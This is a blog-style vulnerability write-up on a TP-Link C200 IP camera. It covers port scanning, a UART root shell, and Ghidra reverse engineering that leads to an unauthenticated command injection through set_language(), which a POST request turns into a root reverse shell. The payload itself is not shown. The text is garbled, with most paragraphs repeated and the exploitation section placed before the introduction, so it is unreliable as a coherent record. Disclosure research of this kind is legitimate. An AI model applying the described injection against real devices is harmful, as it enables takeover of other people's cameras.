 [ Exploring the device ]
Now that we have a shell, let's explore the device:
[ Exploring the device ]
Now that we have a shell, let's explore the device:
 I looked at the "main()" function and other important ones to figure out the logic of the binary and how it was structured. I found some interesting ones, already named, among which were "do_login()" or `uh_slp_proto_request()`. I will talk more about the last one later.
After this initial contact, I started looking for bugs. Since I'm a huge noob with overflow vulnerabilities, the first thing I did was to search for "system()", "exec()" and "popen()" calls, in order to check if there was any command injection vuln that I could easily exploit. And oh boy, I was lucky.
Function "exec_and_read_json()" uses "popen()" to execute commands:
I looked at the "main()" function and other important ones to figure out the logic of the binary and how it was structured. I found some interesting ones, already named, among which were "do_login()" or `uh_slp_proto_request()`. I will talk more about the last one later.
After this initial contact, I started looking for bugs. Since I'm a huge noob with overflow vulnerabilities, the first thing I did was to search for "system()", "exec()" and "popen()" calls, in order to check if there was any command injection vuln that I could easily exploit. And oh boy, I was lucky.
Function "exec_and_read_json()" uses "popen()" to execute commands:
 "exec_and_read_json()" is used by 2 unnamed functions, which I named "set_language()" and "wifi_connect()". They respectively deal with language and WiFi configuration (obviously). "wifi_connect()" seems to parse single quotes ('), however, "set_language()" doesn't. This means that if we can control the input for the "set_language()" function, we can successfully inject our own commands:
"exec_and_read_json()" is used by 2 unnamed functions, which I named "set_language()" and "wifi_connect()". They respectively deal with language and WiFi configuration (obviously). "wifi_connect()" seems to parse single quotes ('), however, "set_language()" doesn't. This means that if we can control the input for the "set_language()" function, we can successfully inject our own commands:

 Function "set_language()" is used by "uh_slp_proto_request()", the function I mentioned before, which passes as input some parsed data received from the user.
Function "set_language()" is used by "uh_slp_proto_request()", the function I mentioned before, which passes as input some parsed data received from the user.

 To parse the user data, "uh_slp_proto_request()" checks if it is a valid JSON object. Then, it gets a string value identified by key "method" and a dictionary value identified by "params" (at least that is what I think, since function call could not be resolved by Ghidra but seemed to work this way). Depending on the selected method, "uh_slp_proto_request()" selects the function which will be called.
So, by sending the following payload:
To parse the user data, "uh_slp_proto_request()" checks if it is a valid JSON object. Then, it gets a string value identified by key "method" and a dictionary value identified by "params" (at least that is what I think, since function call could not be resolved by Ghidra but seemed to work this way). Depending on the selected method, "uh_slp_proto_request()" selects the function which will be called.
So, by sending the following payload:
 By guessing and sending a couple of requests to the camera, we can check that data used by "uh_slp_proto_request()" is regular POST data. So, if we send a POST request to "/" with the previous payload, "uh_slp_proto_request()" will process this data, call "set_language()" and our payload will be injected in the command executed by "exec_and_get_result()".
As you can see, I didn't mention anything about authentication, since the "setLanguage()" function can be called without login. This allows any user to take full control of the camera with just one unauthenticated request.
[ Exploitation ]
Now, it's time to write the exploit. I spent some time figuring out how to get a reverse shell with netcat. It seemed trivial but I couldn't get it to work. I found out that the netcat version installed in BusyBox is quite limited in terms of functionality, so regular reverse shells were not valid. However, I found what I was looking for in the PayloadsAllTheThings repository (as usual), and got the perfect reverse shell. Since uhttpd is running as root (thanks TP-Link), we get a shell with highest privileges just by sending a malicious POST request. The exploit is available at my github page:
By guessing and sending a couple of requests to the camera, we can check that data used by "uh_slp_proto_request()" is regular POST data. So, if we send a POST request to "/" with the previous payload, "uh_slp_proto_request()" will process this data, call "set_language()" and our payload will be injected in the command executed by "exec_and_get_result()".
As you can see, I didn't mention anything about authentication, since the "setLanguage()" function can be called without login. This allows any user to take full control of the camera with just one unauthenticated request.
[ Exploitation ]
Now, it's time to write the exploit. I spent some time figuring out how to get a reverse shell with netcat. It seemed trivial but I couldn't get it to work. I found out that the netcat version installed in BusyBox is quite limited in terms of functionality, so regular reverse shells were not valid. However, I found what I was looking for in the PayloadsAllTheThings repository (as usual), and got the perfect reverse shell. Since uhttpd is running as root (thanks TP-Link), we get a shell with highest privileges just by sending a malicious POST request. The exploit is available at my github page:

< go back
 This post will be a summary of my research on this device and how it led to the discovery of this vulnerability. It has been an introduction for me to IoT and hardware hacking, but also to reverse engineering, so please don't be hard on me as there may be some mistakes. I also want to thank the cybersec community, since there was always a video, an article or something else that inspired me learn or try new things whenever I got stuck. Finally, remember that failure is your best friend, although it sometimes makes you take six months for something you could have done in one or two if you would have read correctly the results of a shell command.
Anyway, let's start with the article. Thanks for reading and I hope you like it.
[ Initial recon ]
Once I got the camera out of the box, I proceeded to configure it with my phone and my WiFi. It was fairly easy to do. I started to play with it and I was surprised that a 30€ IP camera has so manyfunctionalities. It can record video and audio to an SD card, it can be moved almost 360ºhorizontally and like 90º vertically and it can even reproduce audio in real time from the phoneapp.
My initial plan was just to scan some ports and try to find some vulnerabilities, and also to check how the WiFi configuration worked, since I was very interested in WiFi security at that time. I won't talk about the WiFi configuration, because after analyzing it with a custom hostapd + dnsmasq access point and Wireshark, I didn't' find anything interesting beyond common functionalities such as creating a wireless access point or connecting to one.
So, let's talk about the port scanning:
This post will be a summary of my research on this device and how it led to the discovery of this vulnerability. It has been an introduction for me to IoT and hardware hacking, but also to reverse engineering, so please don't be hard on me as there may be some mistakes. I also want to thank the cybersec community, since there was always a video, an article or something else that inspired me learn or try new things whenever I got stuck. Finally, remember that failure is your best friend, although it sometimes makes you take six months for something you could have done in one or two if you would have read correctly the results of a shell command.
Anyway, let's start with the article. Thanks for reading and I hope you like it.
[ Initial recon ]
Once I got the camera out of the box, I proceeded to configure it with my phone and my WiFi. It was fairly easy to do. I started to play with it and I was surprised that a 30€ IP camera has so manyfunctionalities. It can record video and audio to an SD card, it can be moved almost 360ºhorizontally and like 90º vertically and it can even reproduce audio in real time from the phoneapp.
My initial plan was just to scan some ports and try to find some vulnerabilities, and also to check how the WiFi configuration worked, since I was very interested in WiFi security at that time. I won't talk about the WiFi configuration, because after analyzing it with a custom hostapd + dnsmasq access point and Wireshark, I didn't' find anything interesting beyond common functionalities such as creating a wireless access point or connecting to one.
So, let's talk about the port scanning:
$ nmap -sV -p- 192.168.1.81
Nmap scan report for C200_F81AB2.home (192.168.1.81)
Host is up (0.022s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
443/tcp open https
554/tcp open rtsp
2020/tcp open xinupageserver
8800/tcp open sunwebadmin
As you can see, the device has some interesting open ports. First thing I tested was port 443. Although nmap clearly indicates that it uses https, when I initially did the scan, I just overlooked it and spent quite a long time thinking that port 443 was running http. Because of this, I only tested http://192.168.1.81:443 instead of https://192.168.1.81:443, so the only thing I got was 400 responses. As I said in the introduction, this journey was full of failures. Regarding the other ports, the services running on them were totally unknown to me and I didn't find any clear information about them. At this moment, I ran out of known options, so it was time for further investigation.
[ Getting a shell ]
Before buying the camera, I looked online for previous research on the device and, luckily, I found this Github repository where people were collaborating to reverse engineer it. One of the issues explains how to get a shell through the UART port, which I knew nothing about at the time. So I learned the basics and bought a USB to TTL converter to connect to it:
 With the help of the mentioned issue, I was able to open the device with a knife and a screwdriver and quickly locate the UART. After a couple of tries and a lot of patience, I finally managed to solder some wires to the pads:
With the help of the mentioned issue, I was able to open the device with a knife and a screwdriver and quickly locate the UART. After a couple of tries and a lot of patience, I finally managed to solder some wires to the pads:
 Then, it was time to test if the soldering was good enough for the data to be transmitted. I connected the wires to the USB adapter, taking into account that Rx of the UART goes to Tx of the adapter and vice versa, and connected the adapter to my computer. Again, thanks to the mentioned issue, I knew the baud rate for the serial connection was 57600, so I executed:
Then, it was time to test if the soldering was good enough for the data to be transmitted. I connected the wires to the USB adapter, taking into account that Rx of the UART goes to Tx of the adapter and vice versa, and connected the adapter to my computer. Again, thanks to the mentioned issue, I knew the baud rate for the serial connection was 57600, so I executed:
$ sudo screen /dev/tty.usbserial-0001 57600
Where "/dev/tty.usbserial-0001" is the USB port where the adapter is connected to, and powered on the device. I immediately started receiving data, great.
